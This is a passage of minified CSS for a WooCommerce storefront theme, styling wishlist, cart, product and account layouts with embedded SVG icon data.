017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:23px;height:20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product .button:before{width:17px;height:14px}}body.woocommerce .cross-sell-products ul.products li.product .button:after{display:none}body.woocommerce .cross-sell-products ul.products li.product span.stock-status{font-size:1.2rem}body.woocommerce .cross-sell-products ul.products li.product .woocommerce-LoopProduct-link{padding:0 40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product .woocommerce-LoopProduct-link{padding:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products .add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{right:10px;top:0}}body.woocommerce-wishlist div.product-secondary,body.woocommerce-cart div.product-secondary{position:relative;transition:box-shadow var(--theme-transition-duration)}body.woocommerce-wishlist div.product-secondary:hover,body.woocommerce-cart div.product-secondary:hover{box-shadow:0 1px 7px 2px #0000000d}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-button,body.woocommerce-cart div.product-secondary .yith-wcwl-add-button{position:absolute;right:0;top:0}body.woocommerce-wishlist div.product-secondary .price,body.woocommerce-cart div.product-secondary .price{margin-bottom:8px}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,body.woocommerce-cart div.product-secondary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a{font-size:0}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.delete_item i,body.woocommerce-cart div.product-secondary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.delete_item i{color:#e75858}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-to-wishlist .view-wishlist,body.woocommerce-cart div.product-secondary .yith-wcwl-add-to-wishlist .view-wishlist{display:none}body.woocommerce-wishlist div.product-secondary a,body.woocommerce-cart div.product-secondary a{text-decoration:none}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-button,body.woocommerce-cart div.product-secondary .yith-wcwl-add-button{top:16px;right:12px}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-button,body.woocommerce-cart div.product-secondary .yith-wcwl-add-button{top:22px;right:20px;z-index:3;width:28px;height:24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-button,body.woocommerce-cart div.product-secondary .yith-wcwl-add-button{top:11px;right:10px;width:23px;height:20px}}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-button .yith-wcwl-icon,body.woocommerce-cart div.product-secondary .yith-wcwl-add-button .yith-wcwl-icon{font-size:2.6rem;font-weight:var(--fa-style,400)}body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link{padding:0 20px 10px;display:flex;flex-direction:column;height:100%}body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link{padding:0 20px 10px;display:flex;flex-direction:column;height:100%;position:relative}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link{background-color:#f9f6f2;padding:0 7px 13px}}@media (max-width:390px){body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link{padding:0 10px}}body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link:before,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link:before{content:"";position:absolute;top:13px;background:linear-gradient(198.18deg,#fff 40.06%,#f0e7db 133.78%,#f7f6f4 133.78%);transform:matrix(1,-.04,.04,1,0,0);border-radius:50%;aspect-ratio:1;width:calc(100% - 50px);margin-inline:auto;display:none;pointer-events:none;left:0;right:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link:before,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link:before{display:inline-block}}body.woocommerce-wishlist div.product-secondary a.added_to_cart,body.woocommerce-cart div.product-secondary a.added_to_cart{padding:0 20px;max-width:138px}@media (max-width:390px){body.woocommerce-wishlist div.product-secondary a.added_to_cart,body.woocommerce-cart div.product-secondary a.added_to_cart{padding:0 10px}}body.woocommerce-wishlist div.product-secondary .woocommerce-loop-product__title,body.woocommerce-cart div.product-secondary .woocommerce-loop-product__title{flex-grow:1}body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link img,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link img{padding:20px 30px;aspect-ratio:202/170;flex-shrink:0;-o-object-fit:contain;object-fit:contain;margin-top:40px;width:100%;position:relative;z-index:2}@media (max-width:575px){body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link img,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link img{padding:20px;aspect-ratio:170/170;margin-block-start:15px;width:80%;margin-inline:auto}}body.woocommerce-wishlist div.product-secondary span.onsale,body.woocommerce-cart div.product-secondary span.onsale{width:42px;height:42px;min-width:unset;min-height:unset;font-size:1.4rem;left:12px;top:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist div.product-secondary span.onsale,body.woocommerce-cart div.product-secondary span.onsale{font-size:1rem;width:30px;height:30px;top:6px;left:6px}}body.woocommerce-wishlist div.product-secondary .woocommerce-loop-product__title,body.woocommerce-cart div.product-secondary .woocommerce-loop-product__title{font-size:1.4rem;font-family:var(--theme-font-family);font-weight:500;line-height:1.2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist div.product-secondary .woocommerce-loop-product__title,body.woocommerce-cart div.product-secondary .woocommerce-loop-product__title{font-size:1.2rem;margin-block-end:0}}body.woocommerce-wishlist div.product-secondary .price-wrapper,body.woocommerce-cart div.product-secondary .price-wrapper{display:flex;flex-wrap:wrap}body.woocommerce-wishlist div.product-secondary p.price,body.woocommerce-wishlist div.product-secondary span.price,body.woocommerce-cart div.product-secondary p.price,body.woocommerce-cart div.product-secondary span.price{color:var(--theme-color-green);font-size:1.4rem;font-weight:600}body.woocommerce-wishlist div.product-secondary p.price ins,body.woocommerce-wishlist div.product-secondary span.price ins,body.woocommerce-cart div.product-secondary p.price ins,body.woocommerce-cart div.product-secondary span.price ins{color:var(--theme-color-green);font-size:1.4rem;font-weight:600;text-decoration:none;margin:0 5px 0 0}body.woocommerce-wishlist div.product-secondary p.price,body.woocommerce-wishlist div.product-secondary span.price,body.woocommerce-cart div.product-secondary p.price,body.woocommerce-cart div.product-secondary span.price{display:flex;align-items:center}body.woocommerce-wishlist div.product-secondary p.price del,body.woocommerce-wishlist div.product-secondary span.price del,body.woocommerce-cart div.product-secondary p.price del,body.woocommerce-cart div.product-secondary span.price del{font-size:1.2rem;font-weight:500;color:#424242;order:2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist div.product-secondary p.price del,body.woocommerce-wishlist div.product-secondary span.price del,body.woocommerce-cart div.product-secondary p.price del,body.woocommerce-cart div.product-secondary span.price del{order:-1}}body.woocommerce-wishlist div.product-secondary p.price,body.woocommerce-wishlist div.product-secondary span.price,body.woocommerce-cart div.product-secondary p.price,body.woocommerce-cart div.product-secondary span.price{width:100%}body.woocommerce-wishlist div.product-secondary span.stock-status,body.woocommerce-cart div.product-secondary span.stock-status{font-size:1.2rem;font-weight:500;color:var(--theme-color-green)}@media (max-width:390px){body.woocommerce-wishlist div.product-secondary span.stock-status,body.woocommerce-cart div.product-secondary span.stock-status{font-size:1rem}}body.woocommerce-wishlist div.product-secondary .button,body.woocommerce-cart div.product-secondary .button{position:absolute;bottom:10px;right:20px;min-width:60px;min-height:33px;border-radius:13px}@media (max-width:575px){body.woocommerce-wishlist div.product-secondary .button,body.woocommerce-cart div.product-secondary .button{max-width:43px;max-height:23px;min-width:unset;min-height:unset}}body.woocommerce-wishlist div.product-secondary .button:before,body.woocommerce-cart div.product-secondary .button:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:23px;height:20px}@media (max-width:575px){body.woocommerce-wishlist div.product-secondary .button:before,body.woocommerce-cart div.product-secondary .button:before{width:17px;height:14px}}body.woocommerce-wishlist div.product-secondary .button:after,body.woocommerce-cart div.product-secondary .button:after{display:none}body.woocommerce-wishlist .section-why,body.woocommerce-cart .section-why{padding-block:65px}body.woocommerce-wishlist span.onsale,body.woocommerce-cart span.onsale{width:42px;height:42px;background:var(--theme-color-green);display:flex;flex-wrap:wrap;align-items:center;justify-content:center;line-height:1;left:0;min-width:unset;min-height:unset}body.woocommerce-wishlist .section-related-products,body.woocommerce-cart .section-related-products{padding:48px 0 36px}body.woocommerce-wishlist .section-related-products .section__head,body.woocommerce-cart .section-related-products .section__head{text-align:center}body.woocommerce-wishlist .section-related-products .section__head h2,body.woocommerce-cart .section-related-products .section__head h2{font-size:2.6rem;line-height:1.2;margin-bottom:30px;letter-spacing:.015em}@media (max-width:1023px){body.woocommerce-wishlist .section-related-products .section__head h2,body.woocommerce-cart .section-related-products .section__head h2{font-size:2.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist .section-related-products .section__head h2,body.woocommerce-cart .section-related-products .section__head h2{font-size:2.2rem}}body.woocommerce-wishlist .woocommerce .shop_table{text-align:center}body.woocommerce-wishlist .woocommerce .shop_table>p{margin-bottom:30px}@media (max-width:1023px){body.woocommerce-wishlist .woocommerce .shop_table>p{margin-bottom:27px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist .woocommerce .shop_table>p{margin-bottom:24px}}body.woocommerce-wishlist .woocommerce .shop_table ul.products{padding-top:30px}body.woocommerce-wishlist .woocommerce .shop_table li.product{text-align:left;transition:box-shadow var(--theme-transition-duration);padding-bottom:15px}body.woocommerce-wishlist .woocommerce .shop_table li.product:hover{box-shadow:0 1px 7px 2px #0000000d}body.woocommerce-wishlist .woocommerce .shop_table li.product .button{bottom:15px!important}body.woocommerce-wishlist .woocommerce .shop_table li.product span.onsale{font-size:1.4rem}body.woocommerce-wishlist .woocommerce .shop_table li.product .price-wrapper span.stock-status{font-size:1.2rem}body.woocommerce-wishlist .woocommerce .add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{top:0}body.woocommerce-wishlist .woocommerce .yith-wcwl-icon{color:#e75858}body.woocommerce-wishlist .woocommerce .yith-wcwl-share-content{display:none}body.woocommerce-wishlist .woocommerce .yith-wcwl-share h4.yith-wcwl-share-title{font-size:1.4rem}body.woocommerce-wishlist .woocommerce .yith_wcwl_wishlist_footer .yith-wcwl-share{float:none}body.single-product div.product form.cart{display:flex;margin-bottom:15px;gap:40px;flex-wrap:wrap}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.single-product div.product form.cart{gap:40px 24px;align-items:center}}body.single-product div.product form.cart:before,body.single-product div.product form.cart:after{display:none}body.single-product div.product form.cart.variations_form{flex-direction:column}body.single-product div.variations_button.woocommerce-variation-add-to-cart-enabled,body.single-product div.variations_button.woocommerce-variation-add-to-cart-disabled{display:flex;flex-wrap:wrap;align-items:center;gap:40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.single-product div.variations_button.woocommerce-variation-add-to-cart-enabled,body.single-product div.variations_button.woocommerce-variation-add-to-cart-disabled{gap:0 24px}}body.single-product div.product form.cart div.quantity{margin:unset}@media (max-width:390px){body.single-product div.product form.cart div.quantity{margin:0 0 10px}}body.single-product div.product .summary .stock{color:var(--theme-color-green);font-size:1.6rem;font-weight:500;margin-bottom:10px;margin-top:15px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.single-product div.product .summary .stock{margin-block-end:8px;margin-top:10px}}body.single-product div.product .summary button.single_add_to_cart_button{padding-block:12px;padding-inline:12px;position:relative;display:flex;align-items:center;justify-content:center;gap:11px;text-align:center;flex-grow:1}body.single-product div.product .summary button.single_add_to_cart_button:after{content:"";display:inline-block;background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:19px;height:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.single-product div.product .summary button.single_add_to_cart_button:after{display:none}}body:not(.logged-in).woocommerce-account .article-single .article__title{display:none}body:not(.logged-in).woocommerce-account .article-single .article__head{margin-bottom:0}@media (max-width:1023px){body.woocommerce-account .dropdown-woocommerce-nav{position:relative;margin-bottom:26px;max-width:60%}}body.woocommerce-account .dropdown-woocommerce-nav>a{display:none;position:relative;min-width:151px;border:1px solid #E0D8CE;border-radius:20px;padding:10px 40px 10px 20px;font-size:1.4rem;font-weight:600}@media (max-width:1023px){body.woocommerce-account .dropdown-woocommerce-nav>a{display:inline-block}}body.woocommerce-account .dropdown-woocommerce-nav>a:after{content:"";position:absolute;top:15px;right:15px;pointer-events:none;width:14.8px;height:6.35px;background:url("data:image/svg+xml,%3csvg%20width='17'%20height='8'%20viewBox='0%200%2017%208'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M15.6206%200.935547L8.20679%207.30384L0.792969%200.935547'%20stroke='%23424242'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/cover;transition:transform var(--theme-transition-duration);display:none}@media (max-width:1023px){body.woocommerce-account .dropdown-woocommerce-nav>a:after{display:block}}body.woocommerce-account .dropdown-woocommerce-nav.is-active>a:after{transform:rotate(-180deg)}body.woocommerce-account .woocommerce-MyAccount-navigation{padding:35px 25px;border-radius:4px;background:#f9f6f2;border:1px solid #E0D8CE;width:25%}@media (max-width:1023px){body.woocommerce-account .woocommerce-MyAccount-navigation{opacity:0;pointer-events:none;position:absolute;z-index:10;top:100%;width:100%;margin:0 0 30px;background:var(--theme-color-white);font-size:1.4rem;padding:10px 20px;transition:opacity var(--theme-transition-duration)}}body.woocommerce-account .dropdown-woocommerce-nav.is-active .woocommerce-MyAccount-navigation{opacity:1;pointer-events:all}body.woocommerce-account li.woocommerce-MyAccount-navigation-link{margin-bottom:25px}@media (max-width:1023px){body.woocommerce-account li.woocommerce-MyAccount-navigation-link{margin-bottom:15px}}body.woocommerce-account li.woocommerce-MyAccount-navigation-link:last-child{margin-bottom:0}body.woocommerce-account li.woocommerce-MyAccount-navigation-link.is-active a{color:var(--theme-color-orange)}body.woocommerce-account li.woocommerce-MyAccount-navigation-link a{font-weight:700;text-decoration:none}body.woocommerce-account li.woocommerce-MyAccount-navigation-link a:hover{color:var(--theme-color-orange)}body.woocommerce-account .woocommerce-MyAccount-content{padding:35px 25px;border-radius:4px;background:#f9f6f2;border:1px solid #E0D8CE;color:#2c2c2c;box-shadow:0 1px 10px 3px #00000008;width:calc(75% - 40px);margin-left:40px}@media (max-width:1023px){body.woocommerce-account .woocommerce-MyAccount-content{width:100%;margin-left:auto}}body.woocommerce-account .woocommerce-MyAccount-content p{margin-bottom:21px}body.woocommerce-account .woocommerce-MyAccount-content p:last-child{margin-bottom:0}body.woocommerce-account .woocommerce-MyAccount-content p a{color:var(--theme-color-orange);text-decoration:underline}body.woocommerce-account .woocommerce-form-login__rememberme{margin-bottom:20px}body.woocommerce-cart .woocommerce{--shell-max-width:111rem;--shell-gutter:8rem}body.woocommerce-cart .woocommerce .woocommerce-cart-form{padding:48px 0 0}body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content{max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%;text-align:center}@media (max-width:1023px){body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content{--shell-gutter:4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content{--shell-gutter:1.5rem}}body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content h2{font-size:2.6rem;line-height:1.2;margin-bottom:30px;letter-spacing:.015em}@media (max-width:1023px){body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content h2{font-size:2.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content h2{font-size:2.2rem}}body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content p{letter-spacing:.045em;margin-bottom:30px}body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content p:last-child{margin-bottom:0}body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content p a:not(.button){text-decoration:underline}body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content p a:not(.button):hover{color:var(--theme-color-orange)}body.woocommerce-cart .woocommerce .woocommerce-cart-form .actions{display:none}body.woocommerce-cart .woocommerce .cart-head{padding:48px 0 0;margin-bottom:14px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cart-head{padding:30px 0 0}}body.woocommerce-cart .woocommerce .cart-head p{color:var(--theme-color-green);font-weight:500}body.woocommerce-cart .woocommerce .cart-head p strong{font-weight:700}body.woocommerce-cart .woocommerce .cart-head h3{margin-bottom:13px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cart-head h3{font-size:2.2rem}}body.woocommerce-cart .woocommerce .woocommerce-notices-wrapper .woocommerce-message{display:none}body.woocommerce-cart .woocommerce .woocommerce_wrapper-inner{display:flex;flex-wrap:wrap;align-items:flex-start}body.woocommerce-cart .woocommerce .woocommerce-cart-form:not(.woocommerce-cart-form--empty){width:62%;background:#fefefe;border:.5px solid #E0D8CE;box-shadow:0 1px 10px 3px #00000008;border-radius:4px;padding:30px 92px 30px 37px}@media (max-width:1199px){body.woocommerce-cart .woocommerce .woocommerce-cart-form:not(.woocommerce-cart-form--empty){padding:30px}}@media (max-width:1023px){body.woocommerce-cart .woocommerce .woocommerce-cart-form:not(.woocommerce-cart-form--empty){width:100%;margin-bottom:34px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .woocommerce-cart-form:not(.woocommerce-cart-form--empty){padding:25px}}@media (max-width:390px){body.woocommerce-cart .woocommerce .woocommerce-cart-form:not(.woocommerce-cart-form--empty){padding:25px 15px}}body.woocommerce-cart .woocommerce .woocommerce-cart-total{width:38%;padding:0 0 0 28px}@media (max-width:1199px){body.woocommerce-cart .woocommerce .woocommerce-cart-total{padding:0 0 0 10px}}@media (max-width:1023px){body.woocommerce-cart .woocommerce .woocommerce-cart-total{width:100%;padding:0}}body.woocommerce-cart .woocommerce form .woocommerce-cart-form__cart-item{display:flex;flex-wrap:wrap;margin-bottom:20px;padding-bottom:15px;border-bottom:1px solid #E0D8CE}body.woocommerce-cart .woocommerce form .woocommerce-cart-form__cart-item:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}body.woocommerce-cart .woocommerce form .product-thumbnail{width:120px}@media (max-width:1199px){body.woocommerce-cart .woocommerce form .product-thumbnail{width:100px}}@media (max-width:575px){body.woocommerce-cart .woocommerce form .product-thumbnail{width:100%;margin-bottom:20px}}@media (max-width:575px){body.woocommerce-cart .woocommerce form .product-thumbnail img{max-width:100px}}body.woocommerce-cart .woocommerce form .product-content{width:calc(100% - 120px);padding:0 0 0 27px}@media (max-width:1199px){body.woocommerce-cart .woocommerce form .product-content{width:calc(100% - 100px)}}@media (max-width:575px){body.woocommerce-cart .woocommerce form .product-content{width:100%;padding:0}}body.woocommerce-cart .woocommerce form .shop_table .actions{text-align:right;margin-top:20px}body.woocommerce-cart .woocommerce form .product-name a{font-weight:600;letter-spacing:.045em;text-decoration:none}body.woocommerce-cart .woocommerce form .product-name a:hover{color:var(--theme-color-orange)}body.woocommerce-cart .woocommerce form .product-content .item-details{margin-top:17px}body.woocommerce-cart .woocommerce form .product-content .item-details ul{list-style-type:none;display:flex;flex-wrap:wrap;justify-content:space-between;margin:-10px}body.woocommerce-cart .woocommerce form .product-content .item-details 